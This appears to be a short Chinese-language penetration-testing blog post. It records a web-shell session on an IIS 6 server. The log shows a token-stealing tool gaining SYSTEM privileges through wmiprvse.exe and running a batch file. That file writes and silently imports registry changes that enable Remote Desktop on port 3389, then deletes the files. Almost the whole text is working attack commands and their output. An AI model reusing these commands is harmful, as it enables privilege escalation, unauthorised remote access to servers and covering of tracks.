 shell路径：C:\Inetpub\wwwroot\cmd.exe wscript.shell
c:\inetpub\wwwroot\iis6.exe "C:\Inetpub\wwwroot\3389.bat"
[process walking]: 3796 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3796
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: C:\Inetpub\wwwroot\3389.bat
[+]Done, command should have ran as SYSTEM!
下面的命令也成功执行了，开启了3389端口
c:\windows\system32\inetsrv>echo Windows Registry Editor Version 5.00  1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
c:\windows\system32\inetsrv>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
c:\windows\system32\inetsrv>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
c:\windows\system32\inetsrv>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\windows\system32\inetsrv>regedit /s 3389.reg
c:\windows\system32\inetsrv>del 3389.reg
c:\windows\system32\inetsrv>del 3389.bat
wyb0.com